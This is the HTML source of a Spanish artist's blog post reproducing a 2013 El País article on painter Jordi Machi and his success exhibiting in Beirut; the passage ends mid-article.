width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
.preloader {
padding:130px;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{padding-left: 30px;line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout{width:800px}
body#layout .headerleft {
dsiplay:block;
}
body#layout .headerleft {display:inline-block;width:100%}
body#layout .theme-opt {
display: block !important;
}
body#layout .row {width:100%}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 33.33%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout #hot-section .widget{display:block}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl9OKmslFQ2Jmn_SA6nBNfASFC-WjLEh2nwwZ4ioVrFnoG3ZuzEJmab2SS_mTm8fM_2VLIRNRcpHV1jjY3T-rmr3Ly-r1BlEH2ReCkMi0Wmzjqf_1_kgcdJwOtxdFA1a8fftyt/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31651251&amp;zx=7c534dee-6339-4b24-9311-3532f1cc8819' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31651251&amp;zx=7c534dee-6339-4b24-9311-3532f1cc8819' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1072988543512434 -->

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerlefts section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://artblog.jordimachi.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='El blog de..Arte..        Jordi Machi' height='317px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiCOMqT8VsOpCENgexoB4A4QAC5R0mKScQKZsXmVyKZ30zlJXus4eylBvJAFCgre9M-5WzDVNt6uW167wWD-EYNc0mhYIKP5N1xDU_Y1UsswyDT6t_hdKkAkb9fDRjinIe9L00SMxm_ofj4YPwnafQklh3IxHzofKRRXcnaOkGPT1WSl8Vm0lt3hg=s792' style='display: block' width='792px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://artblog.jordimachi.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.jordimachi.com/' itemprop='url'>PORTFOLIO</a></li>
<li itemprop='name'><a href='https://artblog.jordimachi.com/search/label/PRENSA' itemprop='url'>PRESS</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ABOUT</a></li>
<li itemprop='name'><a href='https://artblog.jordimachi.com/2012/07/jordi-machi.html' itemprop='url'>__BIO</a></li>
<li itemprop='name'><a href='https://artblog.jordimachi.com/2011/07/cv-jordi-machi.html' itemprop='url'>__CV</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'>
<div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiihpQ-t27qt4FbnqKheoXGu2p3uIt4WRtZwCPPwibnAYujeiUXPQinthyphenhyphenLA7xZHn7CMblJNtbuCZiifVvlBdKqYh3D4XeLk7EslGzgi8ZRgXgQEynbaSCOoJF_rzuaUzJeLRCbgQ/s320/la+foto.JPG' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
El prestigioso periódico "Elpais" publica un artículo sobre mí y mi trabajo
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10349891515754549171' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10349891515754549171' rel='author' title='jjjordiii'>
<span itemprop='name'>jjjordiii</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://artblog.jordimachi.com/2013/09/el-prestigioso-periodico-elpais-publica.html' itemprop='url'/>
<a class='timestamp-link' href='https://artblog.jordimachi.com/2013/09/el-prestigioso-periodico-elpais-publica.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2013-09-02T01:18:00+02:00'>1:18 a.&#8239;m.</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://artblog.jordimachi.com/search/label/ARTE' rel='tag'>ARTE</a>,
<a href='https://artblog.jordimachi.com/search/label/Beirut' rel='tag'>Beirut</a>,
<a href='https://artblog.jordimachi.com/search/label/bellas%20artes' rel='tag'>bellas artes</a>,
<a href='https://artblog.jordimachi.com/search/label/elpais' rel='tag'>elpais</a>,
<a href='https://artblog.jordimachi.com/search/label/encargos' rel='tag'>encargos</a>,
<a href='https://artblog.jordimachi.com/search/label/exhibition' rel='tag'>exhibition</a>,
<a href='https://artblog.jordimachi.com/search/label/exposici%C3%B3n' rel='tag'>exposición</a>,
<a href='https://artblog.jordimachi.com/search/label/jordi%20machi.' rel='tag'>jordi machi.</a>,
<a href='https://artblog.jordimachi.com/search/label/jordimachi.com' rel='tag'>jordimachi.com</a>,
<a href='https://artblog.jordimachi.com/search/label/Monopoly' rel='tag'>Monopoly</a>,
<a href='https://artblog.jordimachi.com/search/label/pavellon%20espa%C3%B1a' rel='tag'>pavellon españa</a>,
<a href='https://artblog.jordimachi.com/search/label/pintura' rel='tag'>pintura</a>,
<a href='https://artblog.jordimachi.com/search/label/Popeye' rel='tag'>Popeye</a>,
<a href='https://artblog.jordimachi.com/search/label/PRENSA' rel='tag'>PRENSA</a>,
<a href='https://artblog.jordimachi.com/search/label/RETRATISTA' rel='tag'>RETRATISTA</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6976030976591534262' itemprop='articleBody'>
<meta content='   Captura de Elpais     E l viernes 29 de Agosto de 2013, el prestigioso periódico de tirada nacional &quot;Elpais&quot; publica un artícul...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: right; margin-left: 1em; text-align: right;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiihpQ-t27qt4FbnqKheoXGu2p3uIt4WRtZwCPPwibnAYujeiUXPQinthyphenhyphenLA7xZHn7CMblJNtbuCZiifVvlBdKqYh3D4XeLk7EslGzgi8ZRgXgQEynbaSCOoJF_rzuaUzJeLRCbgQ/s1600/la+foto.JPG" imageanchor="1" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiihpQ-t27qt4FbnqKheoXGu2p3uIt4WRtZwCPPwibnAYujeiUXPQinthyphenhyphenLA7xZHn7CMblJNtbuCZiifVvlBdKqYh3D4XeLk7EslGzgi8ZRgXgQEynbaSCOoJF_rzuaUzJeLRCbgQ/s320/la+foto.JPG" width="240" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Captura de Elpais</td></tr>
</tbody></table>
<br />
<br />
<span style="font-size: x-large;"><b>E</b></span>l viernes 29 de Agosto de 2013, el prestigioso periódico de tirada nacional "Elpais" publica un artículo sobre mí y mi trabajo titulado "Mr.Monopoly se muda a Líbano" tanto en papel como en la versión digital.<br />
<br />
<span style="color: #6aa84f;"><br /></span>
<span style="color: #6aa84f;"><a href="http://cultura.elpais.com/cultura/2013/08/29/actualidad/1377791805_740159.html"><span style="font-size: large;">http://cultura.elpais.com/cultura/2013/08/29/actualidad/1377791805_740159.html</span></a></span><br />
<br />
<br />
<br />
<br />
<br />
<div class="hgroup">
<h1 id="titulo_noticia">
<span style="font-size: x-large;">
"Mr. Monopoly se muda a Líbano"</span></h1>
<div id="subtitulo_noticia">
<h2>
El pintor e ilustrador valenciano Jordi Machi ha encontrado un nicho de mercado inesperado en Beirut</h2>
</div>
</div>
<div class="enlaces">
<ul><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd5M2JdP-xSqKpFlzLqr7_t0o7XMv7m0Tn0DnDGinNg8SFd4x1GLu6_h6AP2q75bK-Rr3xKOyYAxVwaji1w4Eo8L9pdcRwJjA-ST0uTIVXSkHKiQXvIEo-hPS_1TSkUFy6hiNzQQ/s1600/1173800_10151695645264635_1752002181_n.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd5M2JdP-xSqKpFlzLqr7_t0o7XMv7m0Tn0DnDGinNg8SFd4x1GLu6_h6AP2q75bK-Rr3xKOyYAxVwaji1w4Eo8L9pdcRwJjA-ST0uTIVXSkHKiQXvIEo-hPS_1TSkUFy6hiNzQQ/s320/1173800_10151695645264635_1752002181_n.jpg" width="400" /></a></ul>
</div>
<div class="firma_comentarios estirar">
<span class="firma">
<span class="autor">
<a href="http://cultura.elpais.com/autor/pablo_ibanez_fernandez/a/" rel="author" title="Ver todas las noticias de Pablo Ibáñez Fernández">Pablo Ibáñez</a> </span>
<span class="data">
Madrid
</span>
<a class="actualizado" href="http://cultura.elpais.com/tag/fecha/20130829" title="Ver todas las noticias de esta fecha">29 AGO 2013 - 17:56 <abbr title="Central European Time">CET</abbr></a></span><a class="comentarios" href="http://cultura.elpais.com/cultura/2013/08/29/actualidad/1377791805_740159.html#bloque_comentarios" id="num_comentarios_noticia_firma_1377799169-4170f962ba6edc2dc2a7703864fff4bc" style="display: inline-block;" title="Ver comentarios">2</a>            </div>
<div class="tags">
<div class="contenedor estirar" id="contenedorLista293" style="max-height: 37px;">
<h4>
</h4>
</div>
</div>
<div class="columna_texto">
<div class="contenedor_fotonoticia_compartir">
<div class="centro">
<div class="foto figure">
<div class="figcaption estirar">
<span class="firma sola">Jordi Machi</span></div>
</div>
</div>
<div class="disposicion_vertical">
<div class="modulo_compartir estirar">
<br /></div>
</div>
</div>
<div class="cuerpo_noticia" id="cuerpo_noticia">
2013 no va por el camino de ser recordado como un año especialmente 
boyante, pero las expectativas de futuro poco halagüeñas para muchos no 
impiden que surjan excepciones. Jordi Machi, valenciano de 30 años cree 
en sacar el máximo provecho de todas las oportunidades que se le 
presentan. A él le ha ido muy bien así.<br />
Machi estudió Bellas Artes, una de esas carreras que no encabezan los <i>rankings</i>
 de los mejores estudios para encontrar trabajo. Escuchándole hablar no 
parece que eso jamás le haya quitado el sueño. Al licenciarse se 
trasladó a Madrid y combinó su participación en un proyecto 
cinematográfico con otras vías de sustento. &#8220;He trabajado un montón en 
la noche madrileña, sirviendo copas y demás, pero no me arrepiento de 
nada porque he hecho muchísimos contactos&#8221;, relata.<br />
<div class="derecha" id="sumario_1|foto">
<a href="//www.blogger.com/null" name="sumario_1"></a>

<br />
<div class="media">
<div class="foto figure">
<div class="figcaption estirar">
<span class="firma sola">Jordi Machi</span></div>
</div>
</div>
</div>
Aficionado a la animación japonesa, su auténtico faro en el mundo del
 arte es Norman Rockwell: &#8220;Creo que es el cartelista de referencia 
americano&#8221;. <a href="http://www.jordimachi.com/#%21slideshow/c1bdy" target="_blank">En sus propias pinturas e ilustraciones</a>
 da vida a perversas representaciones de personajes tan populares como 
Popeye o Mr. Monopoly &#8212;el bigotudo ricachón del juego de mesa del mismo 
nombre&#8212; en escenarios y ambientes que difícilmente aprobarían sus 
creadores originales.<br />
Este último año ha quedado marcado por un viaje a Beirut que le ha 
cambiado la vida. Fue a visitar a un amigo, pero al sumergirse en la 
escena artística local, vio que su estancia podía dar más de sí. &#8220;Nos 
pasaron el teléfono de un hombre que al parecer era súper influyente 
allí y que terminó interesándose por mi trabajo&#8221;. Semejante 
emplazamiento resultó ser un oasis de oportunidades inesperadas. 
&#8220;Preparé una exposición que terminó siendo un éxito total. Lo vendí 
todo&#8221;. El resultado pronto superó sus mejores expectativas y siguen las 
propuestas, por ejemplo, en Dubái.<br />
<a href="http://elpais.com/tag/libano/a/" target="_blank">El viaje a Líbano</a>
 siguió dando frutos. En una de sus exhibiciones entró en contacto con 
una marca de ropa francesa que ahora utiliza sus ilustraciones para sus 
diseños.<br />
&nbsp;Su optimismo parece merecido y casi contagioso. &#8220;El futuro lo veo 
mejor, pero fuera de España&#8221;. No habla de un destino concreto porque 
sabe que en esta profesión hay que hacer muchas maletas. &#8220;Siempre he 
